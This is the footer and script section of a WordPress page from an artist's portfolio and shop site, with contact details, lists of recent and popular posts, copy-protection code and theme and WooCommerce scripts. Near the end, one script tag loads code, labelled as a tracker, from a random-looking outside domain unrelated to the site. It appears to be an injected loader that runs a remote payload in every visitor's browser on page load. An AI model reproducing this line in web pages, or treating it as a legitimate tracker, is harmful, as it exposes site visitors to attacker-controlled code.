<a class="next page-numbers" href="https://jeremywoodart.com/archives/category/jeremy-wood/page/2">Next<svg xmlns="http://www.w3.org/2000/svg" width="18.479" height="12.689" viewBox="0 0 18.479 12.689"><g transform="translate(0.75 1.061)"><path d="M7820.11-1126.021l5.284,5.284-5.284,5.284" transform="translate(-7808.726 1126.021)" fill="none" stroke="#374757" stroke-linecap="round" stroke-width="1.5"></path><path d="M6558.865-354.415H6542.66" transform="translate(-6542.66 359.699)" fill="none" stroke="#374757" stroke-linecap="round" stroke-width="1.5"></path></g></svg></a></div>
	</nav>    
</div><!-- #primary -->

            
        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="footer-t">
    		<div class="container">
    			<div class="grid column-3">
                    				<div class="col">
    				   <section id="rtc_contact_social_links-2" class="widget widget_rtc_contact_social_links"><h2 class="widget-title" itemprop="name">Contact</h2>            
        <div class="rtc-contact-widget-wrap contact-info">
        <p>Jeremy Wood</p>
<ul class="contact-list"><li><i class="fa fa-phone"></i><b>Phone</b><a href="tel:0472651446">0472 651 446</a></li><li><i class="fa fa-envelope"></i><b>Email</b><a href="/cdn-cgi/l/email-protection#f895999194b8929d8a9d95818f97979c998a8cd69b9795"><span class="__cf_email__" data-cfemail="7e131f17123e141b0c1b13070911111a1f0c0a501d1113">[email&#160;protected]</span></a></li><li><i class="fa fa-map-marker"></i><b>Address</b>Surfers Paradsie QLD</li></ul>        </div>
        </section>	
    				</div>
                    				<div class="col">
    				   <section id="raratheme_recent_post-3" class="widget widget_raratheme_recent_post"><h2 class="widget-title" itemprop="name">Recent Posts</h2>            <ul class="style-one">
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2670" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-100x100.png 100w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2670">Glitch III</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2667" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-100x100.png 100w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2667">Glitch II</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2664" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-100x100.png 100w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2664">Glitch I</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2661" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-300x300.png 300w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-768x768.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-600x600.png 600w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-100x100.png 100w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50.png 1024w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2661">Sith III</a></h3>
                                                    </div>                        
                    </li>        
                            </ul>
            </section>	
    				</div>
                    				<div class="col">
    				   <section id="raratheme_popular_post-3" class="widget widget_raratheme_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2>            <ul class="style-one">
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/225" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4649-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4649-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4649-scaled-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fashion" alt="View all posts in Fashion">Fashion</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/225">mika</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/534" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/drawings" alt="View all posts in Drawings">Drawings</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/534">Meisa</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/274" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2017/12/maya_murofushi_0006_by_baphometis-d3h43u4-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2017/12/maya_murofushi_0006_by_baphometis-d3h43u4-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2017/12/maya_murofushi_0006_by_baphometis-d3h43u4-scaled-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a><a target="_self" href="https://jeremywoodart.com/archives/category/mixed-media" alt="View all posts in Mixed Media">Mixed Media</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/274">maya</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/1204" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2022/07/8415275-Artist-s-palette-with-paintbrushes-isolated-over-white-background-With-clipping-path-Stock-Photo-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2022/07/8415275-Artist-s-palette-with-paintbrushes-isolated-over-white-background-With-clipping-path-Stock-Photo-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2022/07/8415275-Artist-s-palette-with-paintbrushes-isolated-over-white-background-With-clipping-path-Stock-Photo-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/artist-space-ii" alt="View all posts in Artist Space II">Artist Space II</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/1204">SAMPLE ART II</a></h3>
                                                    </div>                        
                    </li>        
                            </ul>
            </section>	
    				</div>
                                </div>
    		</div>
    	</div>
            <div class="footer-b">
        <div class="container">
            <div class="copyright">
                &copy; Copyright 2026 <a href="https://jeremywoodart.com/">Jeremy Wood Art</a>. All Rights Reserved.                 
            </div>
            <div class="footer-menu">
                <div class="menu-footer-container"><ul id="footer-menu" class="nav-menu"><li id="menu-item-2876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2876"><a href="#">Admin Login</a>
<ul class="sub-menu">
	<li id="menu-item-2877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2877"><a href="https://jeremywoodart.com/my-account">Login</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2878"><a href="https://jeremywoodart.com/my-account/orders">Orders</a></li>
	<li id="menu-item-2879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2879"><a href="https://jeremywoodart.com/my-account/lost-password">Lost password</a></li>
</ul>
</li>
</ul></div>            </div>
            
        </div>
    </div> <!-- .footer-b -->
        </footer><!-- #colophon -->
        <button class="back-to-top">
        <i class="fas fa-arrow-up"></i>
    </button>
        </div><!-- #page -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chic-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://jeremywoodart.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1768677471" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/isotope.pkgd.min.js" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/raratheme-companion-public.min.js" id="raratheme-companion-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/all.min.js" id="all-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/v4-shims.min.js" id="v4-shims-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/jquery.mCustomScrollbar.min.js" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/owlcarousel2-a11ylayer.min.js" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" id="chic-pro-js-extra">
/* <![CDATA[ */
var chic_pro_data = {"rtl":"","auto":"1","loop":"1","speed":"10000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":""};
//# sourceURL=chic-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/custom.min.js" id="chic-pro-js"></script>
<script type="text/javascript" id="chic-pro-ajax-js-extra">
/* <![CDATA[ */
var chic_pro_ajax = {"url":"https://jeremywoodart.com/wp-admin/admin-ajax.php","startPage":"1","maxPages":"14","nextLink":"https://jeremywoodart.com/archives/category/jeremy-wood/page/2","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https://jeremywoodart.com/wp-content/plugins"};
//# sourceURL=chic-pro-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/ajax.min.js" id="chic-pro-ajax-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://jeremywoodart.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jeremywoodart.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jeremywoodart.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af32e5e5cb7c47f3b62ff562b7d4f630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: jeremywoodart.com @ 2026-01-17 19:17:53 by W3 Total Cache
-->